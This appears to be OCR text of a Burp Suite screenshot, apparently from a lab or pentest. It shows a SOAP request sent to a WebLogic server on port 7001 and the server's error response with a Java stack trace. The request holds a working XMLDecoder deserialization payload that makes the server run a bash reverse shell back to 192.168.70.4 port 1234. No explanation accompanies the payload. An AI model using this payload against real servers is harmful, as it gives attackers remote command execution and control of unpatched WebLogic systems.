 1 2 3 4 2 14:43
Burp Suite Community Edition v2023.12.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://192.168.70.14:7001 HTTP/1
回收站
文件系统
主文件夹
vps.txt
clash.txt
jumpserver...
hfish.txt
Request
Pretty Raw Hex \n
2 Host: 192.168.70.14:7001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: session=e203fe34662d43b7a4026f2b44bd25c7; session=5a55af7b299c4c8c9bd787db6b89117f
9 Upgrade-Insecure-Requests: 1
10 Content-Type: text/xml
11 Content-Length: 637
12
13 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
14 <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
15 <java version="1.4.0" class="java.beans.XMLDecoder">
16 <void class="java.lang.ProcessBuilder">
17 <array class="java.lang.String" length="3">
18 <void index="0">
19 <string>
/bin/bash
</string>
20 </void>
21 <void index="1">
22 <string>
-c
</string>
23 </void>
24 <void index="2">
25 <string>
bash -i &gt;&amp; /dev/tcp/192.168.70.4/1234 0&gt;&amp;1
</string>
26 </void>
27 </array>
28 <void method="start"/>
</void>
29 </java>
30 </work:WorkContext>
31 </soapenv:Header>
32 <soapenv:Body/>
33 </soapenv:Envelope>
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Date: Wed, 24 Jul 2024 06:42:12 GMT
4 Content-Type: text/xml; charset=utf-8
5 X-Powered-By: Servlet/2.5 JSP/2.1
6 Content-Length: 5387
7
8 <?xml version='1.0' encoding='UTF-8'?>
<S:Envelope xmlns:S="http://schemas.xmlsoap.org/soap/envelope/">
<S:Body>
<S:Fault xmlns:ns4="http://www.w3.org/2003/05/soap-envelope">
<faultcode>
S:Server
</faultcode>
<faultstring>
0
</faultstring>
<detail>
<ns2:exception xmlns:ns2="http://jax-ws.dev.java.net/" class="java.lang.ArrayIndexOutOfBoundsException
" note="To disable this feature, set com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStackTrace
system property to false">
<message>
0
</message>
<ns2:stackTrace>
<ns2:frame class="com.sun.beans.ObjectHandler" file="ObjectHandler.java" line="139" method="
dequeueResult"/><ns2:frame class="java.beans.XMLDecoder" file="XMLDecoder.java" line="206" method="
readObject"/><ns2:frame class="weblogic.wsee.workarea.WorkContextXmlInputAdapter" file="
WorkContextXmlInputAdapter.java" line="111" method="readUTF"/><ns2:frame class="
weblogic.workarea.spi.WorkContextEntryImpl" file="WorkContextEntryImpl.java" line="92" method="
readEntry"/><ns2:frame class="weblogic.workarea.WorkContextLocalMap" file="WorkContextLocalMap.java"
line="179" method="receiveRequest"/><ns2:frame class="weblogic.workarea.WorkContextMapImpl" file="
WorkContextMapImpl.java" line="163" method="receiveRequest"/><ns2:frame class="
weblogic.wsee.jaxws.workcontext.WorkContextServerTube" file="WorkContextServerTube.java" line="71"
method="receive"/><ns2:frame class="weblogic.wsee.jaxws.workcontext.WorkContextTube" file="
WorkContextTube.java" line="107" method="readHeaderOld"/><ns2:frame class="
weblogic.wsee.jaxws.workcontext.WorkContextServerTube" file="WorkContextServerTube.java" line="43"
method="processRequest"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="866
" method="__doRun"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="815"
method="_doRun"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="778" method
Search 0 highlights
Inspector
Notes